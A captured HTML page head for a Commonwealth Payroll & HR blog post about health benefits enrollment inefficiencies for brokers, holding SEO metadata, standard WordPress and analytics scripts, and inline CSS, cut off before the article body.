

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/
body_size: 26705
content:
<!DOCTYPE html>
<html class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.commpayhr.com/xmlrpc.php">

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Inefficiencies of Employee Health Benefits Enrollment for Brokers - Commonwealth Payroll &amp; HR</title>
	<meta name="description" content="Why is the employee health benefits enrollment process notoriously inefficient, and how can brokers improve it? Getting employees enrolled in their health benefits quickly is in everyone’s best interest." />
	<link rel="canonical" href="https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Inefficiencies of Employee Health Benefits Enrollment for Brokers - Commonwealth Payroll &amp; HR" />
	<meta property="og:description" content="Why is the employee health benefits enrollment process notoriously inefficient, and how can brokers improve it? Getting employees enrolled in their health benefits quickly is in everyone’s best interest." />
	<meta property="og:url" content="https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/" />
	<meta property="og:site_name" content="Commonwealth Payroll &amp; HR" />
	<meta property="article:published_time" content="2019-04-22T19:50:33+00:00" />
	<meta property="article:modified_time" content="2019-08-26T16:01:04+00:00" />
	<meta property="og:image" content="https://www.commpayhr.com/wp-content/uploads/2019/04/employee-health-benefits.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="342" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Myah Shein" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Myah Shein" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/","url":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/","name":"The Inefficiencies of Employee Health Benefits Enrollment for Brokers - Commonwealth Payroll &amp; HR","isPartOf":{"@id":"https://www.commpayhr.com/#website"},"primaryImageOfPage":{"@id":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/#primaryimage"},"image":{"@id":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/#primaryimage"},"thumbnailUrl":"https://www.commpayhr.com/wp-content/uploads/2019/04/employee-health-benefits.jpg","datePublished":"2019-04-22T19:50:33+00:00","dateModified":"2019-08-26T16:01:04+00:00","author":{"@id":"https://www.commpayhr.com/#/schema/person/af3f90b7c539e7ab0ef7ef39e5405383"},"description":"Why is the employee health benefits enrollment process notoriously inefficient, and how can brokers improve it? Getting employees enrolled in their health benefits quickly is in everyone’s best interest.","breadcrumb":{"@id":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/#primaryimage","url":"https://www.commpayhr.com/wp-content/uploads/2019/04/employee-health-benefits.jpg","contentUrl":"https://www.commpayhr.com/wp-content/uploads/2019/04/employee-health-benefits.jpg","width":512,"height":342,"caption":"employee health benefits"},{"@type":"BreadcrumbList","@id":"https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.commpayhr.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.commpayhr.com/blog/"},{"@type":"ListItem","position":3,"name":"The Inefficiencies of Employee Health Benefits Enrollment for Brokers"}]},{"@type":"WebSite","@id":"https://www.commpayhr.com/#website","url":"https://www.commpayhr.com/","name":"Commonwealth Payroll &amp; HR","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.commpayhr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.commpayhr.com/#/schema/person/af3f90b7c539e7ab0ef7ef39e5405383","name":"Myah Shein","url":"https://www.commpayhr.com/author/myahshein/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Feed" href="https://www.commpayhr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; Comments Feed" href="https://www.commpayhr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Commonwealth Payroll &amp; HR &raquo; The Inefficiencies of Employee Health Benefits Enrollment for Brokers Comments Feed" href="https://www.commpayhr.com/inefficiencies-of-employee-health-benefits-for-brokers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.commpayhr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.commpayhr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/style.min.css?ver=0203224' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://www.commpayhr.com/wp-content/uploads/2019/04/Benefit-enrollment-200x135.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://www.commpayhr.com/wp-content/uploads/2019/04/pfmla-200x135.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<link rel='stylesheet' id='lity-style-css' href='https://www.commpayhr.com/wp-content/themes/Commonwealth/css/lity.min.css?ver=0203224' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.commpayhr.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":false,"type":"all"},"trackEmailLinks":"","pageSpeedTracking":"","click":[{"selector":"main-eb-dl","eventName":"downloaded","isRecommended":"","props":{"ebook":"clicked"},"id":8129}],"visibility":[],"pageTitle":"The Inefficiencies of Employee Health Benefits Enrollment for Brokers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.commpayhr.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.commpayhr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.commpayhr.com/wp-json/wp/v2/posts/3251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.commpayhr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.commpayhr.com/?p=3251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Finefficiencies-of-employee-health-benefits-for-brokers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.commpayhr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.commpayhr.com%2Finefficiencies-of-employee-health-benefits-for-brokers%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T86T688');</script>
<!-- End Google Tag Manager -->

<!-- /end HFCM by 99 Robots -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<style type="text/css" id="wp-custom-css">
			.timeforce-wrap {
	max-width:1200px;
	margin:50px auto;
}

.two-col {
    display: grid;
    grid-template-columns: 50% 50%;
}
.isolved-button a {
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
}
.isolved-button a:hover {
					background: #e64b53; /* Old browsers */
					/* IE9 SVG, needs conditional override of 'filter' to 'none' */
					background: url([data-uri]);
					background: -moz-linear-gradient(top,  #e64b53 77%, #d4464c 100%); /* FF3.6+ */
					background: -webkit-gradient(linear, left top, left bottom, color-stop(77%,#e64b53), color-stop(100%,#d4464c)); /* Chrome,Safari4+ */
					background: -webkit-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Chrome10+,Safari5.1+ */
					background: -o-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* Opera 11.10+ */
					background: -ms-linear-gradient(top,  #e64b53 77%,#d4464c 100%); /* IE10+ */
					background: linear-gradient(to bottom,  #e64b53 77%,#d4464c 100%); /* W3C */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e64b53', endColorstr='#d4464c',GradientType=0 ); /* IE6-8 */
					text-decoration: none;
				}
.isolved-button {
    text-align: center;
    padding: 30px;
}

#timeforce h3,
#timeforce p{
	font-family: "Open Sans", sans-serif !important;
}

#timeforce h3{
	font-weight: bold;
}

#timeforce .benefitContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
	margin-top: 4%;
}

#timeforce .listContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .advantagesContainer,
#timeforce .additionalBulletsContainer{
	max-width: 80%;
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitIcon img{
	margin-left: auto;
	margin-right: auto;
}

#timeforce .benefitText{
	text-align: center;
}

#timeforce img.dividerBar{
	width: 100%;
}

#timeforce .listBox{
	min-height: 560px;
	border: 1px solid #8a8a8a;
	background-color: #f6f6f6;
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}


#timeforce .listBox ul li::before {
    display:none;
	/*content: "";
    display: block;
    width: 16px;
    height: 16px;
    background: #e3373f;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    border-radius: 8px;
    position: absolute;
    top: 5px;
    left: -5px;*/
}

#timeforce .listBox ul{
	margin-left: 0px;
}


body.page-id-2799 .upperFooterWrapper,
body.page-id-2724 .upperFooterWrapper{
	display: none;
}

#timeforce .listBox .listBoxHeader{
	padding: 20px;
	font-size: 30px;
	background-color: #0064a1;
	text-transform: uppercase;
	text-align: center;
	color:#ffffff;
}

#timeforce .listBox .listBoxList ul {
    list-style-image: url('/wp-content/uploads/2018/11/red-check.png');
	margin: 0px;
	list-style-position: inside;
}

#timeforce .listBox .listBoxList ul li{
	font-weight: bold;
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 10px;
	margin: 0px;
	border-bottom: 1px solid #ebebeb;
}

#timeforce .advantagesContainer .advantage h4{
	text-decoration: underline;
	margin-bottom: 15px;
    margin-top: 15px;
}

#timeforce .timeforceButtonBlue a{
    background: #0064a1;
    text-align: center;
	/*width: 360px;*/
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
    padding: 18px;
    text-transform: uppercase;
	font-weight: bold;
	
	-webkit-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 4px 5px 0px rgba(0,0,0,0.75);
}

#timeforce .nextStep{
	margin-top: 20px;
	margin-bottom: 20px;
	background-color: #0064a1;
}

#timeforce .nextStep a{
    background: #e3373f;
    text-align: center;
	width: 360px;
	margin: 30px auto;
    color: #fff;
    font-size: 24px;
	font-weight: bold;
    padding: 18px;
    text-transform: uppercase;
	
